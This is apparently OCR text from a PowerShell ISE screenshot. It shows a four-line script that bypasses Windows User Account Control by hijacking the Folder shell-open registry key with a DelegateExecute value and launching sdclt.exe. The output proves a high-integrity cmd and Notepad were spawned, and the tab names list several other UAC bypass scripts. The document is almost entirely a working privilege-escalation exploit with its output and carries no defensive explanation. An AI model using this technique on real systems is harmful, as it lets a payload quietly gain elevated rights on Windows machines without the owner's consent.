 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1 Invoke-EventVwrBypass.ps1 Bypass UAC using Fodhelper - PowerShell.ps1 Bypass UAC using ComputerDefaults (PowerShell).ps1 Bypass UAC using sdclt DelegateExecute.ps1 X
1 New-Item -Force -Path "HKCU:\Software\Classes\Folder\shell\open\command" -Value 'cmd.exe /c notepad.exe'
2 New-ItemProperty -Force -Path "HKCU:\Software\Classes\Folder\shell\open\command" -Name "DelegateExecute"
3 Start-Process -FilePath $env:windir\system32\sdclt.exe
4 Start-Sleep -s 3
Hive: HKEY_CURRENT_USER\Software\Classes\Folder\shell\open
Name Property
---- --------
command (default) : cmd.exe /c notepad.exe
DelegateExecute :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\Folder\shell\open\command
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\Folder\shell\open
PSChildName : command
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
PS C:\Users\hacker1>
Completed
9 items
C:\Windows\system32\cmd.exe
Spawned CMD
Untitled - Notepad
File Edit Format View Help
Spawned Notepad
cmd.exe 2,892 K 2,792 K 2192 High
conhost.exe 6,152 K 17,588 K 3404 High
notepad.exe 2,900 K 14,440 K 4132 High
Notepad has high integrity